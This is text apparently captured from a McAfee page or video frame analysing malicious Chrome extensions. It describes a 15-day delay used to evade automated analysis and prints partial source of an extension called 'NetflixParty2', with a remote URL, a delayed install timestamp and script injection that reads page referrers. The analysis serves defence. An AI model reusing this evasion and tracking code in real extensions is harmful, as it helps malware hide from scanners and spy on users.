 McAfee™ Total Protection Antivirus Identity VPN About Investors Protection Score Blog Support Login
Topics At McAfee Search English
MORE VIDEOS
1:09 / 1:11 CC HD YouTube
Time delay to avoid automated analysis
We discovered an interesting trick in a few of the extensions that would prevent
malicious activity from being identified in automated analysis environments. They
contained a time check before they would perform any malicious activity. This was done
by checking if the current date is > 15 days from the time of installation.
15 const extensionName = "NetflixParty2",
16 URL = "https://a.unscart.in",
17 currentDate = (new Date).getTime();
18 let daysToSkip = 15;
19 chrome.runtime.onInstalled.addListener((function (e) {
20 "install" == e.reason && chrome.storage.sync.set({
21 insD: new Date((new Date).getTime() + 24 * daysToSkip * 60 * 60 * 1e3).getTime()
22 })
23 }))
24 async function get_ref(tabId) {
25 var p1 = new Promise(function(resolve, reject){
26 try{
27 chrome.tabs.executeScript(tabId, {
28 code: "document.referrer;"
29 },
30 function(result) {
31 // console.log(result[0]);
32 if(result && result.length) resolve(result[0]);
33 });
34 }
35 catch{
36 resolve('');
37 }
38 });
39 return await p1;
40 }
41
42 chrome.tabs.onUpdated.addListener((async (e, t, n) => {
43 const {
44 status: a
45 } = t, {
46 url: o